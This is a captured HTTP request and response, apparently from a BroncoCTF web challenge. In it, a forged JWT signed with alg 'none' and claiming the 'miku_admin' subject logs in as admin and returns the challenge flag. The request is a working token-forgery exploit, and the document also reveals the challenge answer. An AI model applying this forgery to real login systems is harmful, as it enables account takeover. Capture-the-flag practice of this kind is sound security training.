 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 分享 导出 导入
Request 数据包扫描 美化 热加载 构造请求
1 POST /login HTTP/1.1
2 Host ? : miku.web.broncoctf.xyz
3 Connection: keep-alive
4 Content-Length auto : 141
5 sec-ch-ua-platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36 Edg/133.0.0.0
7 sec-ch-ua: "Not(A:Brand";v="99", "Microsoft Edge";v="133", "Chromium";v="133"
8 Content-Type: application/x-www-form-urlencoded
9 sec-ch-ua-mobile: ?0
10 Accept: */*
11 Origin: https://miku.web.broncoctf.xyz
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://miku.web.broncoctf.xyz/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18
19 magic_token=eyJhbGciOiAibm9uZSIsICJ0eXAiOiAiSldUIn0.eyJzdWIiOiAibWlrdV9hZG1pbiIsICJleHAiOiAxNzM5NjczNDYzfQ.
Responses https 88bytes / 249ms 美化 渲染 编码 请输入定位响应
Welcome, Miku Admin! Here's your flag:
bronco{miku_miku_beaaaaaaaaaaaaaaaaaam!}